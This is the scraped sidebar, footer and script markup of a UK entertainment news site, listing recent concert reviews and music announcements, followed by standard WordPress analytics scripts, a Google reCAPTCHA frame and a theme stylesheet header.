						<a href="https://www.totalntertainment.com/live-reviews/home-alone-in-concert-at-the-royal-albert-hall/" class="image-link media-ratio ratio-1-1"><img width="150" height="150" src="https://www.totalntertainment.com/wp-content/uploads/HomeAlone.jpg" class="attachment-large size-large wp-post-image" alt="Home Alone In Concert" sizes="auto, (max-width: 150px) 100vw, 150px" title="Home Alone In Concert at the Royal Albert Hall" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/HomeAlone.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/HomeAlone-450x300.jpg 450w, https://www.totalntertainment.com/wp-content/uploads/HomeAlone-270x180.jpg 270w" /></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-b post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.totalntertainment.com/live-reviews/home-alone-in-concert-at-the-royal-albert-hall/">Home Alone In Concert at the Royal Albert Hall</a></h4><div class="below meta-below"><a href="https://www.totalntertainment.com/live-reviews/home-alone-in-concert-at-the-royal-albert-hall/" class="meta-item date-link">
						<time class="post-date" datetime="2025-12-15T08:38:08+00:00">15/12/2025</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://www.totalntertainment.com/live-reviews/everything-everything-live-at-the-brixton-academy/" class="image-link media-ratio ratio-1-1"><img width="150" height="150" src="https://www.totalntertainment.com/wp-content/uploads/Everything-Everything.jpg" class="attachment-large size-large wp-post-image" alt="Everything Everything" sizes="auto, (max-width: 150px) 100vw, 150px" title="Everything Everything Live at the Brixton Academy" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Everything-Everything.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/Everything-Everything-450x300.jpg 450w, https://www.totalntertainment.com/wp-content/uploads/Everything-Everything-270x180.jpg 270w" /></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-b post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.totalntertainment.com/live-reviews/everything-everything-live-at-the-brixton-academy/">Everything Everything Live at the Brixton Academy</a></h4><div class="below meta-below"><a href="https://www.totalntertainment.com/live-reviews/everything-everything-live-at-the-brixton-academy/" class="meta-item date-link">
						<time class="post-date" datetime="2025-12-08T07:05:43+00:00">08/12/2025</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						</ul>
		
		</li>
		
		
		<li id="bunyad-posts-widget-3" class="widget widget-posts">		
							
				<h5 class="widget-title block-head-widget has-style"><span class="title">Recently Added</span></h5>				
						
			<ul class="posts cf meta-below">
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://www.totalntertainment.com/music/mark-daly-shares-new-single-in-the-dark/" class="image-link media-ratio ar-cheerup-thumb"><img width="87" height="67" src="https://www.totalntertainment.com/wp-content/uploads/Mark-Daly.jpg" class="attachment-large size-large wp-post-image" alt="Mark Daly" sizes="auto, (max-width: 87px) 100vw, 87px" title="Mark Daly shares new single &#8216;In The Dark&#8217;" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Mark-Daly.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/Mark-Daly-175x101.jpg 175w, https://www.totalntertainment.com/wp-content/uploads/Mark-Daly-450x260.jpg 450w" /></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-b post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.totalntertainment.com/music/mark-daly-shares-new-single-in-the-dark/">Mark Daly shares new single &#8216;In The Dark&#8217;</a></h4><div class="below meta-below"><a href="https://www.totalntertainment.com/music/mark-daly-shares-new-single-in-the-dark/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T12:12:41+00:00">22/01/2026</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://www.totalntertainment.com/music/the-lemonheads-announce-willy-mason-as-special-guest/" class="image-link media-ratio ar-cheerup-thumb"><img width="87" height="67" src="https://www.totalntertainment.com/wp-content/uploads/The-Lemonheads-2026-sup4.jpg" class="attachment-large size-large wp-post-image" alt="The Lemonheads" sizes="auto, (max-width: 87px) 100vw, 87px" title="The Lemonheads Announce Willy Mason as Special Guest" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/The-Lemonheads-2026-sup4.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/The-Lemonheads-2026-sup4-175x113.jpg 175w, https://www.totalntertainment.com/wp-content/uploads/The-Lemonheads-2026-sup4-450x291.jpg 450w" /></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-b post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.totalntertainment.com/music/the-lemonheads-announce-willy-mason-as-special-guest/">The Lemonheads Announce Willy Mason as Special Guest</a></h4><div class="below meta-below"><a href="https://www.totalntertainment.com/music/the-lemonheads-announce-willy-mason-as-special-guest/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T10:53:53+00:00">22/01/2026</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://www.totalntertainment.com/music/dermot-kennedy-announces-new-album-the-weight-of-the-woods/" class="image-link media-ratio ar-cheerup-thumb"><img width="87" height="67" src="https://www.totalntertainment.com/wp-content/uploads/Dermot-Kennedy-11.jpg" class="attachment-large size-large wp-post-image" alt="Dermot Kennedy" sizes="auto, (max-width: 87px) 100vw, 87px" title="Dermot Kennedy announces new album ‘The Weight of the Woods’" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Dermot-Kennedy-11.jpg 750w, https://www.totalntertainment.com/wp-content/uploads/Dermot-Kennedy-11-150x150.jpg 150w, https://www.totalntertainment.com/wp-content/uploads/Dermot-Kennedy-11-175x175.jpg 175w, https://www.totalntertainment.com/wp-content/uploads/Dermot-Kennedy-11-450x450.jpg 450w, https://www.totalntertainment.com/wp-content/uploads/Dermot-Kennedy-11-250x250.jpg 250w" /></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-b post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.totalntertainment.com/music/dermot-kennedy-announces-new-album-the-weight-of-the-woods/">Dermot Kennedy announces new album ‘The Weight of the Woods’</a></h4><div class="below meta-below"><a href="https://www.totalntertainment.com/music/dermot-kennedy-announces-new-album-the-weight-of-the-woods/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T10:44:56+00:00">22/01/2026</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://www.totalntertainment.com/music/space-station-earth-from-from-ilan-eshkeri-head-out-on-tour/" class="image-link media-ratio ar-cheerup-thumb"><img width="87" height="67" src="https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-1024x501.png" class="attachment-large size-large wp-post-image" alt="Space Station Earth, Ilan Eshkeri, Music News, New Album, TotalNtertainment" sizes="auto, (max-width: 87px) 100vw, 87px" title="Space Station Earth from from Ilan Eshkeri head out on tour" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-1024x501.png 1024w, https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-768x376.png 768w, https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-1536x752.png 1536w, https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-2048x1002.png 2048w, https://www.totalntertainment.com/wp-content/uploads/Space_Station_Earth_pillars-e1644905360567.png 700w" /></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-b post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.totalntertainment.com/music/space-station-earth-from-from-ilan-eshkeri-head-out-on-tour/">Space Station Earth from from Ilan Eshkeri head out on tour</a></h4><div class="below meta-below"><a href="https://www.totalntertainment.com/music/space-station-earth-from-from-ilan-eshkeri-head-out-on-tour/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T10:35:35+00:00">22/01/2026</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://www.totalntertainment.com/music/zayn-debuts-new-single-in-las-vegas/" class="image-link media-ratio ar-cheerup-thumb"><img width="87" height="67" src="https://www.totalntertainment.com/wp-content/uploads/Zayn-3.jpg" class="attachment-large size-large wp-post-image" alt="Zayn" sizes="auto, (max-width: 87px) 100vw, 87px" title="ZAYN debuts new single in Las Vegas" decoding="async" loading="lazy" srcset="https://www.totalntertainment.com/wp-content/uploads/Zayn-3.jpg 700w, https://www.totalntertainment.com/wp-content/uploads/Zayn-3-175x113.jpg 175w, https://www.totalntertainment.com/wp-content/uploads/Zayn-3-450x291.jpg 450w" /></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-b post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.totalntertainment.com/music/zayn-debuts-new-single-in-las-vegas/">ZAYN debuts new single in Las Vegas</a></h4><div class="below meta-below"><a href="https://www.totalntertainment.com/music/zayn-debuts-new-single-in-las-vegas/" class="meta-item date-link">
						<time class="post-date" datetime="2026-01-22T10:16:18+00:00">22/01/2026</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						</ul>
		
		</li>
		
		<li id="custom_html-11" class="widget_text widget widget_custom_html"><h5 class="widget-title block-head-widget has-style"><span class="title">Popular Posts</span></h5><div class="textwidget custom-html-widget"><h2>What&#039;s Popular Today</h2><div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"What&#039;s Popular Today","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"150","height":"100"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div></div></li>
			</ul>
				
		</div>

	</aside>		
	</div> <!-- .ts-row -->
</div> <!-- .main -->


	
	<footer class="main-footer">

			
		
		<section class="upper-footer ts-contain">
			<div class="wrap">
				
				<ul class="widgets ts-row cf">
					
		<li id="bunyad-widget-about-2" class="widget column col-4 widget-about">		
							
				<h5 class="widget-title has-style">About</h5>				
					
						
			<div class="text about-text"><p>TotalNtertainment.com is your one stop look at the best music, gigs, comedy, theatre and festivals from across the UK</p>
</div>
			
						
			
						<div class="social-icons">
				
									<a href="https://www.facebook.com/totalntertainment" class="social-btn" target="_blank"><i class="tsi tsi-facebook"></i>
						<span class="visuallyhidden">Facebook</span></a>
				
									<a href="https://twitter.com/totalNtertainmt" class="social-btn" target="_blank"><i class="tsi tsi-twitter"></i>
						<span class="visuallyhidden">X (Twitter)</span></a>
				
									<a href="https://www.instagram.com/totalntertainment/" class="social-btn" target="_blank"><i class="tsi tsi-instagram"></i>
						<span class="visuallyhidden">Instagram</span></a>
				
									<a href="https://www.youtube.com/@totalntertainment653" class="social-btn" target="_blank"><i class="tsi tsi-youtube-play"></i>
						<span class="visuallyhidden">YouTube</span></a>
				
								
			</div>
						
			
					
		</li>		
					
		<li id="bunyad-widget-twitter-2" class="widget column col-4 widget-twitter">
		<h5 class="widget-title has-style">Twitter Widget</h5>
		<p>Please configure this widget.</p>				</ul>

			</div>
		</section>
		
				
		
				

				
		<section class="lower-footer cf">
			<div class="wrap">
				<p class="copyright">&copy; 2020 ThemeSphere. Designed by <a href="http://theme-sphere.com">ThemeSphere</a>.</p>
				
								<div class="to-top">
					<a href="#" class="back-to-top"><i class="tsi tsi-angle-up"></i> Top</a>
				</div>
							</div>
		</section>
		
			
	</footer>
	
	
		
	
</div> <!-- .main-wrap -->


<div class="mobile-menu-container off-canvas" id="mobile-menu">

	<a href="#" class="close" title="Close"><i class="tsi tsi-times"></i></a>
	
	<div class="logo">
			</div>
	
		
		<ul class="mobile-menu"></ul>

	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cheerup-child/*","/wp-content/themes/cheerup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.totalntertainment.com/","top_ten_id":"4911","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1594208621"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.totalntertainment.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.totalntertainment.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4911,"search_query":"","signature":"d50fe4fd2b640f0ae8ad2695ecf49086","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4911,"search_query":"","signature":"d50fe4fd2b640f0ae8ad2695ecf49086","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.10" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/themes/cheerup/js/jquery.mfp-lightbox.js?ver=8.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/themes/cheerup/js/jquery.fitvids.js?ver=8.1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/themes/cheerup/js/jquery.sticky-sidebar.js?ver=8.1.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="cheerup-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"custom_ajax_url":"/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/"};
//# sourceURL=cheerup-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/themes/cheerup/js/theme.js?ver=8.1.0" id="cheerup-theme-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ReqQwen1MCaoIxSzVGJd-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769139637730');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.totalntertainment.com/wp-content/themes/cheerup-child/style.css?ver=6.9
body_size: -115
content:
/**
 * Theme Name:     CheerUp Child
 * Author:         ThemeSphere
 * Template:       cheerup
 * Text Domain:	   cheerup-child
 * Description:    A luxury, powerful, and elegant Blog Theme designed by ThemeSphere.
 */
